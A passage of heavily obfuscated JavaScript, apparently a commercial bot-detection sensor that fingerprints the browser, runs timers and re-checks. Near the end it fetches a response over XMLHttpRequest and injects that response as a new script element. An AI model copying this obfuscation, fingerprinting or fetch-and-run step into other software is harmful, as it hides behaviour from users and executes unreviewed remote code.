QQ()[ZQ(JV)],'undefined')?QQ()[ZQ(NR)](hD(hD(Or)),LD,Jv,Flk):QQ()[ZQ(r3)](Or,Ah,bt,sMk),lT[QQ()[ZQ(TZ)].apply(null,[hD(hD([])),Sm,Wd,jD])][q4()[fY(FBk)](NJ,hf,hD({}),NR)])?lT[QQ()[ZQ(TZ)](V6,Sm,mO,jD)][q4()[fY(FBk)](NJ,hf,Lv,hI)][QQ()[ZQ(r3)].apply(null,[hD(Or),Ah,Ez,sMk])]:lT[QQ()[ZQ(TZ)](Qd,Sm,l1,jD)][q4()[fY(z2)].call(null,Rx,pK,Jv,Lf)]&&pO(QQ()[ZQ(r3)](hD(hD(Or)),Ah,UR,sMk),lT[QQ()[ZQ(TZ)](Rw,Sm,x5,jD)][q4()[fY(z2)](Rx,pK,DR,hD(Or))])?lT[QQ()[ZQ(TZ)](jO,Sm,qv,jD)][q4()[fY(z2)].apply(null,[Rx,pK,wz,lc])][QQ()[ZQ(r3)](tt,Ah,Ez,sMk)]:OU(Or));}catch(GEP){xU.splice(Pc(bEP,Or),Infinity,RMk);sgP=OU(Or);}try{var MkP=xU.length;var wNP=hD(hD(hk));zpP=lT[LY(typeof Wf()[NY(NJ)],cx('',[][[]]))?Wf()[NY(TZ)](CTk,qO):Wf()[NY(M2)](Fz,INk)][Wf()[NY(sr)](hK,Rd)]||(lT[Yh(typeof QQ()[ZQ(Rd)],'undefined')?QQ()[ZQ(NR)].apply(null,[mj,vkk,jz,lFk]):QQ()[ZQ(TZ)].call(null,Hw,Sm,lj,jD)][q4()[fY(FBk)](NJ,hf,WO,br)]&&pO(LY(typeof q4()[fY(EI)],cx([],[][[]]))?q4()[fY(J6)].call(null,Y7k,IBk,lK,nD):q4()[fY(mO)](HTk,lc,Dc,hD(hD({}))),lT[Yh(typeof QQ()[ZQ(br)],cx('',[][[]]))?QQ()[ZQ(NR)](gD,TMk,bt,nn):QQ()[ZQ(TZ)].apply(null,[Or,Sm,M3,jD])][LY(typeof q4()[fY(jt)],'undefined')?q4()[fY(FBk)](NJ,hf,wR,Lv):q4()[fY(mO)](P3,ZI,hD({}),hD([]))])?lT[QQ()[ZQ(TZ)].apply(null,[tt,Sm,P3,jD])][q4()[fY(FBk)](NJ,hf,hD(Or),rO)][q4()[fY(J6)](Y7k,IBk,RO,Eh)]:lT[QQ()[ZQ(TZ)](hD(Or),Sm,Or,jD)][LY(typeof q4()[fY(zH)],cx([],[][[]]))?q4()[fY(z2)](Rx,pK,l1,hD({})):q4()[fY(mO)](T5,M2,Or,ww)]&&pO(LY(typeof q4()[fY(sMk)],cx([],[][[]]))?q4()[fY(J6)](Y7k,IBk,P3,hI):q4()[fY(mO)].call(null,f5,lkk,hD(Or),hD(t6)),lT[QQ()[ZQ(TZ)](hD(Or),Sm,ww,jD)][q4()[fY(z2)](Rx,pK,nR,A2)])?lT[QQ()[ZQ(TZ)](hD(hD(t6)),Sm,hD({}),jD)][q4()[fY(z2)](Rx,pK,Hw,hD(Or))][q4()[fY(J6)](Y7k,IBk,M3,ZD)]:OU(Or));}catch(lAP){xU.splice(Pc(MkP,Or),Infinity,RMk);zpP=OU(Or);}try{var RHk=xU.length;var tnk=hD(kL);K7P=pO(LY(typeof Wf()[NY(Mr)],cx('',[][[]]))?Wf()[NY(E0)].call(null,PG,fV):Wf()[NY(M2)](kU,PAk),lT[Wf()[NY(TZ)](CTk,qO)])&&LY(typeof lT[Wf()[NY(TZ)](CTk,qO)][LY(typeof Wf()[NY(ED)],cx('',[][[]]))?Wf()[NY(E0)].apply(null,[PG,fV]):Wf()[NY(M2)].call(null,V6,x7k)],Wf()[NY(gD)](Xn,R3))?lT[Wf()[NY(TZ)].apply(null,[CTk,qO])][LY(typeof Wf()[NY(ZEk)],cx('',[][[]]))?Wf()[NY(E0)].call(null,PG,fV):Wf()[NY(M2)].call(null,nkk,Bsk)]:OU(g5[Or]);}catch(BPP){xU.splice(Pc(RHk,Or),Infinity,RMk);K7P=OU(Or);}jkP=lT[q4()[fY(Eh)].call(null,ZV,p4,jz,hD({}))](q4k(lT[Wf()[NY(TZ)](CTk,qO)].bmak[q4()[fY(vr)](VPk,C7k,sD,hD(hD(t6)))],t5(fBP,fBP)),Hw);pHk=lT[q4()[fY(Eh)](ZV,p4,A1,kd)](q4k(jkP,M6),Hw);var MFP=lT[Wf()[NY(M1)](B9,n2)][LY(typeof GV()[mt(M3)],cx([],[][[]]))?GV()[mt(M1)].apply(null,[M2,IBk,cR,pr,nR]):GV()[mt(M2)](ksk,HLk,F3,A1,Rd)]();var zkP=lT[q4()[fY(Eh)](ZV,p4,hD(hD({})),kd)](q4k(t5(MFP,g5[n0]),nv),Hw);var sFP=q4()[fY(br)](c5,kQ,hD(hD(t6)),Vt)[Wf()[NY(wJ)](Jw,fAk)](MFP);sFP=cx(sFP[q4()[fY(Dc)](f3,Fx,Hw,Lv)](t6,kd),zkP);PIk();var APP=tAP();var xkP=p6k(APP,g5[M3]);var QNP=xkP[t6];var TDk=xkP[g5[Or]];var CgP=xkP[nv];var jLP=xkP[qO];var mEP=lT[LY(typeof Wf()[NY(bX)],'undefined')?Wf()[NY(TZ)](CTk,qO):Wf()[NY(M2)](kd,QAk)][q4()[fY(SMk)].call(null,Lf,X4,jr,hI)]?Or:t6;var xnk=lT[Wf()[NY(TZ)].call(null,CTk,qO)][Wf()[NY(Rw)].apply(null,[wLk,f5])]?Or:t6;var mkP=lT[Wf()[NY(TZ)].apply(null,[CTk,qO])][QQ()[ZQ(dkk)].call(null,jZ,Eq,R2,gr)]?Or:g5[NR];var vnk=[Pr(Vg,[q4()[fY(ED)](Rd,dz,hI,KO),xPP]),Pr(Vg,[LY(typeof q4()[fY(Ic)],cx([],[][[]]))?q4()[fY(Xt)].call(null,x6,Q8,hD(Or),bI):q4()[fY(mO)].apply(null,[IJ,jCk,jZ,hD(Or)]),hH(KP,[])]),Pr(Vg,[GV()[mt(wJ)](qO,qlk,I1,KO,wJ),QNP]),Pr(Vg,[q4()[fY(FD)](Bd,j7k,Rz,DR),TDk]),Pr(Vg,[Wf()[NY(Mv)].call(null,Zm,p1),CgP]),Pr(Vg,[Wf()[NY(vI)](kZ,U3),jLP]),Pr(Vg,[QQ()[ZQ(lMk)](hD(hD({})),Fm,hD(t6),B0),mEP]),Pr(Vg,[QQ()[ZQ(Rc)](A1,xZ,KO,c5),xnk]),Pr(Vg,[LY(typeof QQ()[ZQ(P9)],cx([],[][[]]))?QQ()[ZQ(ggk)].apply(null,[hD(hD(t6)),Lm,lj,WR]):QQ()[ZQ(NR)].apply(null,[B3,pn,jI,dAk]),mkP]),Pr(Vg,[In()[Kmk(KO)](qO,hD(hD([])),bX,hD(hD({})),Tlk,Ev),jkP]),Pr(Vg,[q4()[fY(l0)](x5,Pgk,t6,dc),lFP]),Pr(Vg,[Wf()[NY(R0)](jj,kd),VNP]),Pr(Vg,[QI()[s6(jI)](Vt,qO,wz,bt,H4k,wR),pBP]),Pr(Vg,[q4()[fY(Y7k)](x0,vW,hD([]),jr),xFP]),Pr(Vg,[QQ()[ZQ(mR)](c5,YG,bt,bt),qpP]),Pr(Vg,[LY(typeof p3()[Wt(m0)],cx(Yh(typeof q4()[fY(TZ)],cx([],[][[]]))?q4()[fY(mO)](Lv,kNk,A2,hD(hD([]))):q4()[fY(br)].call(null,c5,kQ,gt,Hw),[][[]]))?p3()[Wt(Jv)](R2,qO,mR,Zlk,Rd):p3()[Wt(qO)].call(null,Hw,TAk,zpk,IJ,hD(Or)),zpP]),Pr(Vg,[q4()[fY(nr)](nsk,d7k,n0,HV),sgP]),Pr(Vg,[QQ()[ZQ(b1)](WI,NZ,hD({}),z2),K7P]),Pr(Vg,[q4()[fY(Xpk)].apply(null,[Md,nh,GR,Rx]),Qck()]),Pr(Vg,[Wf()[NY(DO)].call(null,XEk,bn),WMP]),Pr(Vg,[q4()[fY(qgk)].call(null,Rz,Cj,hD(hD([])),Mr),sFP]),Pr(Vg,[QQ()[ZQ(msk)](rJ,V7k,hD(Or),wv),GgP]),Pr(Vg,[q4()[fY(mD)](R2,sw,t6,Bd),RDk])];var sLP=AA(vnk,Crk);var LgP;return xU.pop(),LgP=sLP,LgP;};var tAP=function(){return RV.apply(this,[Up,arguments]);};var vBP=function(){xU.push(TJ);var BIk;return BIk=[Pr(Vg,[Yh(typeof q4()[fY(fV)],cx([],[][[]]))?q4()[fY(mO)](s7k,OUk,wz,WO):q4()[fY(TPk)].apply(null,[JBk,gj,n0,hD(Or)]),q4()[fY(br)].call(null,c5,vZ,TZ,hD(hD(Or)))]),Pr(Vg,[Yh(typeof p5()[zr(x0)],'undefined')?p5()[zr(Or)].apply(null,[hD(t6),kU,m0,ER,E7k]):p5()[zr(x0)](Dc,KO,x0,cI,qO),HpP?HpP[Wf()[NY(gt)](Of,Lv)]():q4()[fY(br)].call(null,c5,vZ,nD,hD(hD([])))]),Pr(Vg,[In()[Kmk(wJ)].apply(null,[qO,hD(hD([])),jz,wR,OD,KH]),wBP||q4()[fY(br)](c5,vZ,hJ,qO)])],xU.pop(),BIk;};var NHk=function(){xU.push(hNk);if(g7P&&hD(g7P[Yh(typeof QQ()[ZQ(mD)],cx('',[][[]]))?QQ()[ZQ(NR)].apply(null,[hD([]),EAk,hD(hD(Or)),XCk]):QQ()[ZQ(n2)].call(null,rJ,nH,lj,E0)])){g7P=lT[Wf()[NY(mj)](TCk,bX)][LY(typeof p3()[Wt(UR)],cx(q4()[fY(br)](c5,cLk,qO,Mr),[][[]]))?p3()[Wt(t6)].call(null,gt,M2,ZR,zH,jD):p3()[Wt(qO)](Rd,lBk,hpk,gO,bt)](g7P,rKk(),Pr(Vg,[Yh(typeof QQ()[ZQ(bI)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,nv,zx,hD({}),qCk):QQ()[ZQ(n2)].apply(null,[gD,nH,hD(hD(Or)),E0]),hD(hD(kL))]));}xU.pop();};var tpP=function(){xU.push(Ipk);EAP=hD(hD(kL));var MgP=Qmk();lpP=lT[p3()[Wt(jI)](gt,Hw,msk,Bsk,jZ)](function(){VgP=B6k();ONP=Hqk(Ms,[]);xU.push(dr);dHk=sck();xMP=lT[LY(typeof p3()[Wt(mj)],'undefined')?p3()[Wt(jI)](M2,Hw,msk,PK,G0):p3()[Wt(qO)](G0,bX,Okk,Bsk,hD(hD(Or)))](function DMP(){xU.push(vpk);var zEP;return zEP=Pfk()[Yh(typeof Wf()[NY(FD)],'undefined')?Wf()[NY(M2)].apply(null,[zsk,pAk]):Wf()[NY(jD)].call(null,HNk,GR)](function qBP(NVk){xU.push(TPk);while(Or)switch(NVk[QQ()[ZQ(DR)].apply(null,[nR,Ggk,WI,pAk])]=NVk[QQ()[ZQ(jZ)](mO,mQ,hD(hD(Or)),WI)]){case t6:YMP=PR(QE,[]);UVk=Hqk(PE,[]);kIk=q4()[fY(br)](c5,RI,A2,A1)[Wf()[NY(wJ)](M8,fAk)](x3k(),QQ()[ZQ(NJ)].apply(null,[wJ,kw,GR,Tt]))[LY(typeof Wf()[NY(R2)],cx([],[][[]]))?Wf()[NY(wJ)].call(null,M8,fAk):Wf()[NY(M2)](T7k,EXk)](WNP);XpP=h2k();GNP=PR(jT,[]);gPP=l1k();PMP=Mfk();YEP=L6k();NVk[Yh(typeof QQ()[ZQ(J6)],'undefined')?QQ()[ZQ(NR)](n0,mBk,wJ,O6):QQ()[ZQ(jZ)](hI,mQ,bI,WI)]=Hw;{var d7P;return d7P=Pfk()[QQ()[ZQ(MV)](hD(hD(t6)),LMk,M1,mTk)](HRk()),xU.pop(),d7P;}case Hw:JAP=NVk[q4()[fY(Bd)](jD,V9,hD(Or),EI)];qCP=lT[p3()[Wt(jI)].call(null,nv,Hw,msk,Ogk,Rd)](function(){xU.push(QO);nHk=Hqk(pP,[]);MBP=Ick();Ink=PR(EE,[]);V7P=Hqk(xT,[]);Cnk=lT[p3()[Wt(jI)].apply(null,[Or,Hw,msk,Ym,bX])](function WVk(){var CCP;xU.push(m0);var WCP;return WCP=Pfk()[Wf()[NY(jD)].call(null,hCk,GR)](function FgP(ZFP){xU.push(FR);while(Or)switch(ZFP[Yh(typeof QQ()[ZQ(T6)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[Z3,FEk,hD(Or),Oz]):QQ()[ZQ(DR)].call(null,rJ,gH,HV,pAk)]=ZFP[QQ()[ZQ(jZ)](bt,Eq,mr,WI)]){case t6:if(SPP){ZFP[QQ()[ZQ(jZ)](RO,Eq,lj,WI)]=qO;break;}ZFP[Yh(typeof QQ()[ZQ(Rx)],cx([],[][[]]))?QQ()[ZQ(NR)](nR,J2,F0,BEk):QQ()[ZQ(jZ)].call(null,Ez,Eq,hD({}),WI)]=qO;{var pFP;return pFP=Pfk()[QQ()[ZQ(MV)](Bd,Apk,ZD,mTk)](Cvk()),xU.pop(),pFP;}case g5[KO]:CCP=Qmk();cFP=Pc(CCP,MgP);if(Fzk){n5k=Hw;Axk(hD([]));}MPP=hD(hD(hk));case br:case QI()[s6(kd)].apply(null,[M2,qO,G0,wJ,lCk,A2]):{var zLP;return zLP=ZFP[QQ()[ZQ(wz)](Z3,Isk,jI,NR)](),xU.pop(),zLP;}}xU.pop();},null,null,null,lT[Wf()[NY(Bd)].call(null,Cgk,Dz)]),xU.pop(),WCP;},t6);xU.pop();MPP=hD(hk);CNP=hD(kL);},t6);CNP=hD(hk);wMP=hD([]);case A1:case QI()[s6(kd)].call(null,M2,qO,t6,wJ,dJ,jr):{var lLP;return lLP=NVk[QQ()[ZQ(wz)](t6,BO,hD(hD(t6)),NR)](),xU.pop(),lLP;}}xU.pop();},null,null,null,lT[Wf()[NY(Bd)](X6,Dz)]),xU.pop(),zEP;},t6);wMP=hD(hD([]));xU.pop();kEP=hD({});},t6);xU.pop();kEP=hD(hk);};var Enk=function(){var gNP=UWk();var hHk=gNP[t6];var ZDk=gNP[g5[Or]];if(hD(G8k)&&(jc(hHk,OU(Or))||jc(ZCP,kd))){YHk();G8k=hD(hD(kL));}if(Yh(ZDk,OU(Or))||fJ(J7P,ZDk)||gkP){gkP=hD({});return hD(hD([]));}return hD(hD(hk));};var KRk=function(zgP,QkP){xU.push(pz);var NIk=jc(arguments[Wf()[NY(t6)].apply(null,[AX,T3])],nv)&&LY(arguments[nv],undefined)?arguments[nv]:hD([]);J7P++;G8k=hD(kL);frk();if(Yh(QkP,hD(hD([])))){zfk[QQ()[ZQ(E2)].apply(null,[br,mm,nR,wI])]=hD(kL);var rCP=hD([]);var DVk=zgP[Yh(typeof q4()[fY(FEk)],cx('',[][[]]))?q4()[fY(mO)](c6,Zn,EI,Rw):q4()[fY(gr)](Dpk,zX,dc,Bd)];var rPP=zgP[Wf()[NY(J1)](jj,Oz)];var rMP;if(LY(rPP,undefined)&&jc(rPP[Wf()[NY(t6)](AX,T3)],g5[NR])){try{var v7P=xU.length;var rIk=hD(kL);rMP=lT[Yh(typeof jv()[nO(f2)],cx(q4()[fY(br)](c5,UU,mj,hD(hD([]))),[][[]]))?jv()[nO(mO)](R2,INk,K1,XFk,P3):jv()[nO(TZ)](jz,kD,NR,LMk,wJ)][QQ()[ZQ(KI)](qv,D8,nD,M1)](rPP);}catch(nVk){xU.splice(Pc(v7P,Or),Infinity,pz);}}if(LY(DVk,undefined)&&Yh(DVk,fCk)&&LY(rMP,undefined)&&rMP[Wf()[NY(qLk)](U7k,Pn)]&&Yh(rMP[Wf()[NY(qLk)](U7k,Pn)],hD(hD({})))){rCP=hD(hD(kL));zfk[GV()[mt(bX)].call(null,A1,H1,dgk,Or,wz)]=g5[NR];var z7P=Jfk(JGk(JKk));var UpP=lT[LY(typeof q4()[fY(qv)],'undefined')?q4()[fY(Eh)].apply(null,[ZV,R8,kd,kd]):q4()[fY(mO)](xpk,jt,mr,hD(hD({})))](q4k(Qmk(),Xv),Ub[q4()[fY(f5)].call(null,Nc,Kf,UO,qR)]());zfk[LY(typeof Wf()[NY(Md)],cx('',[][[]]))?Wf()[NY(Qd)](xj,Dr):Wf()[NY(M2)](ljk,WJ)]=UpP;if(LY(z7P,undefined)&&hD(lT[LY(typeof q4()[fY(UR)],cx([],[][[]]))?q4()[fY(Rz)](lj,V9,kd,sD):q4()[fY(mO)].call(null,bMk,Ur,KO,hD(hD([])))](z7P))&&jc(z7P,t6)){if(jc(UpP,t6)&&jc(z7P,UpP)){zfk[q4()[fY(E2)](Qd,kj,Z3,hD({}))]=lT[Wf()[NY(TZ)](ER,qO)][p3()[Wt(jI)].apply(null,[x0,Hw,msk,MFk,lz])](function(){bRk();},t5(Pc(z7P,UpP),Xv));}else{zfk[q4()[fY(E2)](Qd,kj,hD(hD({})),qv)]=lT[LY(typeof Wf()[NY(rH)],'undefined')?Wf()[NY(TZ)](ER,qO):Wf()[NY(M2)](vPk,I1)][p3()[Wt(jI)](UO,Hw,msk,MFk,wI)](function(){bRk();},t5(Gxk,Xv));}}else{zfk[q4()[fY(E2)](Qd,kj,hD(hD({})),hD(hD(Or)))]=lT[Wf()[NY(TZ)](ER,qO)][p3()[Wt(jI)].apply(null,[Wd,Hw,msk,MFk,bX])](function(){bRk();},t5(Gxk,g5[n0]));}}if(Yh(rCP,hD([]))){zfk[Yh(typeof GV()[mt(M1)],'undefined')?GV()[mt(M2)](Xpk,Xt,qR,Ic,Rx):GV()[mt(bX)].apply(null,[A1,H1,dgk,R2,F0])]++;if(fJ(zfk[GV()[mt(bX)](A1,H1,dgk,Bd,MV)],qO)){zfk[Yh(typeof q4()[fY(Ac)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[XAk,jt,Lf,Z3]):q4()[fY(E2)](Qd,kj,NR,wJ)]=lT[Wf()[NY(TZ)](ER,qO)][p3()[Wt(jI)](m0,Hw,msk,MFk,hD(hD({})))](function(){bRk();},Xv);}else{zfk[q4()[fY(E2)](Qd,kj,Bd,jr)]=lT[LY(typeof Wf()[NY(T5)],cx('',[][[]]))?Wf()[NY(TZ)].call(null,ER,qO):Wf()[NY(M2)].apply(null,[Vlk,Rpk])][p3()[Wt(jI)](Wd,Hw,msk,MFk,wI)](function(){bRk();},g5[jZ]);zfk[Yh(typeof Wf()[NY(d6)],cx([],[][[]]))?Wf()[NY(M2)](sr,wz):Wf()[NY(NJ)](XZ,Rz)]=hD(hD(kL));zfk[GV()[mt(bX)](A1,H1,dgk,Rd,rJ)]=g5[NR];}}}else if(NIk){Cxk(zgP,NIk);}xU.pop();};var Axk=function(c7P){xU.push(g3);var NCP=jc(arguments[Yh(typeof Wf()[NY(Md)],cx('',[][[]]))?Wf()[NY(M2)](KD,WR):Wf()[NY(t6)](wFk,T3)],Or)&&LY(arguments[Or],undefined)?arguments[Or]:hD(kL);var ZEP=jc(arguments[Wf()[NY(t6)].apply(null,[wFk,T3])],nv)&&LY(arguments[nv],undefined)?arguments[g5[qO]]:hD({});var D7P=jc(arguments[Wf()[NY(t6)](wFk,T3)],qO)&&LY(arguments[g5[KO]],undefined)?arguments[qO]:hD(hD(hk));var IkP=jc(arguments[Wf()[NY(t6)].apply(null,[wFk,T3])],NR)&&LY(arguments[Ub[Wf()[NY(f3)](qn,SMk)]()],undefined)?arguments[g5[M3]]:hD({});var mCP=hD(hD(hk));var kLP=RNP&&HMP(NCP,ZEP,D7P,IkP);var VFP=hD(kLP)&&xgP(c7P);var rDk=Enk();if(IkP&&hD(kLP)){xU.pop();return;}if(kLP){NFP();Mrk();ZCP=cx(ZCP,Or);mCP=hD(hk);vCP--;QFP--;}else if(LY(c7P,undefined)&&Yh(c7P,hD(hD(kL)))){if(VFP){NFP();Mrk();ZCP=cx(ZCP,Or);mCP=hD(hD(kL));}}else if(VFP||rDk){NFP();Mrk();ZCP=cx(ZCP,g5[Or]);mCP=hD(hD(kL));}xU.pop();if(JMP){if(hD(mCP)){NFP();Mrk();}}};var xgP=function(GHk){xU.push(zqk);var R7P=OU(Or);var kkP=OU(Or);var NkP=hD(hD(hk));if(ACP){try{var cgP=xU.length;var JCP=hD(kL);if(Yh(zfk[QQ()[ZQ(E2)](jO,jV,rJ,wI)],hD(hD(hk)))&&Yh(zfk[Wf()[NY(NJ)](UMk,Rz)],hD(hD(hk)))){R7P=lT[q4()[fY(Eh)].apply(null,[ZV,LG,hD(hD([])),wI])](q4k(Qmk(),g5[n0]),Hw);var EVk=Pc(R7P,zfk[LY(typeof Wf()[NY(Dgk)],'undefined')?Wf()[NY(Qd)](mCk,Dr):Wf()[NY(M2)](mAk,gLk)]);kkP=KBP();var KMP=hD({});if(Yh(kkP,lT[q4()[fY(jr)].apply(null,[lz,Y9,hD(hD(Or)),nD])][QQ()[ZQ(lD)](GR,kn,Wd,nsk)])||jc(kkP,t6)&&PLk(kkP,cx(R7P,NPP))){KMP=hD(hD({}));}if(Yh(GHk,hD(hD(kL)))){if(Yh(KMP,hD(kL))){if(LY(zfk[Yh(typeof q4()[fY(qc)],cx([],[][[]]))?q4()[fY(mO)](GH,S6,nv,lK):q4()[fY(E2)](Qd,X8,lz,hD(Or))],undefined)&&LY(zfk[q4()[fY(E2)](Qd,X8,hD({}),Qd)],null)){lT[LY(typeof Wf()[NY(R3)],cx('',[][[]]))?Wf()[NY(TZ)](O6,qO):Wf()[NY(M2)].call(null,q2,T6)][Wf()[NY(j6)].apply(null,[q6,RFk])](zfk[q4()[fY(E2)](Qd,X8,ww,R2)]);}zfk[q4()[fY(E2)](Qd,X8,qR,hD(hD(Or)))]=lT[Wf()[NY(TZ)].call(null,O6,qO)][p3()[Wt(jI)](RO,Hw,msk,Ipk,HV)](function(){bRk();},t5(Pc(kkP,R7P),Xv));zfk[GV()[mt(bX)](A1,SPk,dgk,hD({}),gD)]=t6;}else{NkP=hD(hD({}));}}else{var rHk=hD({});if(jc(zfk[Yh(typeof Wf()[NY(XO)],'undefined')?Wf()[NY(M2)].apply(null,[mH,lc]):Wf()[NY(Qd)](mCk,Dr)],t6)&&fJ(EVk,Pc(Gxk,NPP))){rHk=hD(hk);}if(Yh(KMP,hD({}))){var RPP=t5(Pc(kkP,R7P),Ub[LY(typeof q4()[fY(UPk)],'undefined')?q4()[fY(CV)].apply(null,[U1,Qpk,B3,UO]):q4()[fY(mO)].call(null,APk,N1,HV,M3)]());if(LY(zfk[LY(typeof q4()[fY(LPk)],'undefined')?q4()[fY(E2)].call(null,Qd,X8,hD(Or),hD(hD({}))):q4()[fY(mO)].call(null,dgk,VO,hD(hD({})),wR)],undefined)&&LY(zfk[q4()[fY(E2)](Qd,X8,WO,bI)],null)){lT[Wf()[NY(TZ)](O6,qO)][Wf()[NY(j6)].call(null,q6,RFk)](zfk[Yh(typeof q4()[fY(gD)],'undefined')?q4()[fY(mO)].apply(null,[Wpk,VPk,jr,jz]):q4()[fY(E2)](Qd,X8,jO,hD([]))]);}zfk[q4()[fY(E2)](Qd,X8,ww,RO)]=lT[Wf()[NY(TZ)](O6,qO)][p3()[Wt(jI)].apply(null,[wJ,Hw,msk,Ipk,hD([])])](function(){bRk();},t5(Pc(kkP,R7P),Xv));}else if((Yh(zfk[Wf()[NY(Qd)].call(null,mCk,Dr)],OU(Or))||Yh(rHk,hD([])))&&(Yh(kkP,OU(Or))||KMP)){if(LY(zfk[q4()[fY(E2)](Qd,X8,WI,kU)],undefined)&&LY(zfk[q4()[fY(E2)](Qd,X8,hD([]),sD)],null)){lT[LY(typeof Wf()[NY(Od)],'undefined')?Wf()[NY(TZ)](O6,qO):Wf()[NY(M2)](OUk,DR)][LY(typeof Wf()[NY(f1)],cx('',[][[]]))?Wf()[NY(j6)](q6,RFk):Wf()[NY(M2)].call(null,kn,XO)](zfk[Yh(typeof q4()[fY(x6)],cx('',[][[]]))?q4()[fY(mO)].call(null,ABk,flk,kd,hD(hD({}))):q4()[fY(E2)](Qd,X8,XO,kv)]);}NkP=hD(hD(kL));}}}}catch(dpP){xU.splice(Pc(cgP,Or),Infinity,zqk);}}if(Yh(NkP,hD(hk))){zfk[Wf()[NY(dc)](QU,tgk)]|=P6k;}var cLP;return xU.pop(),cLP=NkP,cLP;};var HMP=function(FHk,ILP,EMP,r7P){var dIk=hD({});xU.push(FCk);var NLP=jc(QFP,g5[NR]);var fCP=jc(vCP,t6);var lDk=FHk||EMP||r7P;var BpP=lDk?NLP&&fCP:fCP;var TIk=lDk||ILP;if(ACP&&TIk&&BpP&&pVk(ILP)){dIk=hD(hD([]));if(ILP){zfk[Wf()[NY(dc)](vm,tgk)]|=Wxk;}else if(FHk){zfk[Yh(typeof Wf()[NY(Rz)],cx('',[][[]]))?Wf()[NY(M2)](vx,NJ):Wf()[NY(dc)](vm,tgk)]|=j1k;}else if(EMP){zfk[Wf()[NY(dc)].call(null,vm,tgk)]|=rRk;}else if(r7P){zfk[Wf()[NY(dc)](vm,tgk)]|=x2k;}}var FBP;return xU.pop(),FBP=dIk,FBP;};var KBP=function(){var ckP=Jfk(JGk(JKk));xU.push(X7k);ckP=Yh(ckP,undefined)||lT[q4()[fY(Rz)](lj,bZ,M6,MV)](ckP)||Yh(ckP,OU(Or))?lT[Yh(typeof q4()[fY(VPk)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[vr,wFk,x5,hD(hD({}))]):q4()[fY(jr)](lz,OK,nD,RO)][QQ()[ZQ(lD)](wI,IS,hD(Or),nsk)]:ckP;var gIk;return xU.pop(),gIk=ckP,gIk;};var Jfk=function(JO){return RV.apply(this,[zS,arguments]);};var OAP=function(){var lEP=g5[Bd];xU.push(JEk);lT[p3()[Wt(jI)](P3,Hw,msk,wAk,qR)](function(){WIk();},lEP);xU.pop();};var WIk=function(){xU.push(K1);try{var IPP=xU.length;var FDk=hD([]);var UMP=q4()[fY(br)](c5,nlk,nR,Mr);var FPP;if(lT[QQ()[ZQ(TZ)].apply(null,[M2,Vm,WJ,jD])][Yh(typeof Wf()[NY(V3)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[l6,lH]):Wf()[NY(JV)](HFk,vsk)])FPP=lT[QQ()[ZQ(TZ)](G0,Vm,hD(hD([])),jD)][Wf()[NY(JV)](HFk,vsk)];if(hD(FPP)){var LIk=lT[QQ()[ZQ(TZ)](br,Vm,EI,jD)][Wf()[NY(vsk)](tLk,sV)](q4()[fY(P9)](vx,OCk,lj,Rw));if(LIk[Wf()[NY(t6)].call(null,HO,T3)])FPP=LIk[Pc(LIk[Wf()[NY(t6)].apply(null,[HO,T3])],Or)];}if(FPP&&FPP[Wf()[NY(Kz)](lQ,nR)]){UMP=FPP[Wf()[NY(Kz)].call(null,lQ,nR)];}else if(hvk&&LY(hvk,LY(typeof In()[Kmk(nv)],cx([],[][[]]))?In()[Kmk(jz)](br,l1,jr,F0,dc,Slk):In()[Kmk(M3)](Ask,Rw,UO,RO,Ic,Hc))&&LY(hvk,LY(typeof QQ()[ZQ(Mr)],cx([],[][[]]))?QQ()[ZQ(Dgk)].apply(null,[wz,J2,wI,vLk]):QQ()[ZQ(NR)](Mr,L7k,dc,lEk))){UMP=hvk;}else{lT[p3()[Wt(jI)](sD,Hw,msk,Qkk,Jv)](function(){WIk();},g5[jZ]);xU.pop();return;}var QCP=EZk();QCP[p5()[zr(mj)](mr,gt,kv,gFk,NR)](Wf()[NY(rLk)].apply(null,[Wx,M2]),q4()[fY(br)](c5,nlk,gD,nv)[Wf()[NY(wJ)](VT,fAk)](UMP,jv()[nO(KO)].call(null,mj,PNk,qO,S7k,kd))[Wf()[NY(wJ)].apply(null,[VT,fAk])](lT[jv()[nO(kd)].apply(null,[kd,JLk,NR,sAk,jZ])][QQ()[ZQ(vn)].call(null,M6,UI,EI,Mr)]()),hD(hD([])));QCP[QQ()[ZQ(hNk)].call(null,mr,cY,br,wJ)]=function(){xU.push(Dgk);if(Yh(QCP[In()[Kmk(gD)].apply(null,[Hw,hD(t6),KO,hD(hD(t6)),f5,sr])],NR)){if(Yh(QCP[q4()[fY(gr)](Dpk,Q7k,hD(hD({})),UO)],Ub[LY(typeof QI()[s6(f2)],cx(LY(typeof q4()[fY(Eh)],cx([],[][[]]))?q4()[fY(br)](c5,cI,Rd,wR):q4()[fY(mO)].apply(null,[kv,Fc,c5,hD([])]),[][[]]))?QI()[s6(x0)](wv,mO,Lf,Dc,Lr,UR):QI()[s6(Hw)](I6,OH,nR,UR,Tt,hD(t6))]())){try{var ApP=xU.length;var S7P=hD([]);vIk();KIk();fLP();MDk();lT[p3()[Wt(jI)](Lf,Hw,msk,E0,Vt)](function(){xU.push(M3);var qEP=lT[QQ()[ZQ(TZ)](jD,Rv,nR,jD)][QQ()[ZQ(Mz)].apply(null,[hI,Ov,mj,OD])](LY(typeof q4()[fY(nv)],cx([],[][[]]))?q4()[fY(P9)](vx,ZV,Rw,hD(hD(t6))):q4()[fY(mO)].call(null,Jkk,pTk,MV,hD(hD(Or))));qEP[Wf()[NY(rO)].apply(null,[Cd,Sc])]=p3()[Wt(Ez)](Rd,kU,B4,KI,hD([]));qEP[GV()[mt(nv)](NR,KI,kv,jz,gD)]=QCP[Wf()[NY(J1)](JAk,Oz)];qEP[QQ()[ZQ(j0)].call(null,Wd,SMk,jI,LPk)](q4()[fY(xsk)](s3,kO,Bd,m0),QQ()[ZQ(Qgk)].apply(null,[Hw,MBk,dc,Qgk]));qEP[QQ()[ZQ(j0)](jr,SMk,Mr,LPk)](Yh(typeof Wf()[NY(JV)],'undefined')?Wf()[NY(M2)].call(null,jZ,dAk):Wf()[NY(r3)].call(null,d7k,vx),lT[jv()[nO(kd)](Hw,JLk,NR,CR,hD(Or))][QQ()[ZQ(vn)](GR,gFk,gD,Mr)]());lT[QQ()[ZQ(TZ)].apply(null,[hD(Or),Rv,gD,jD])][LY(typeof 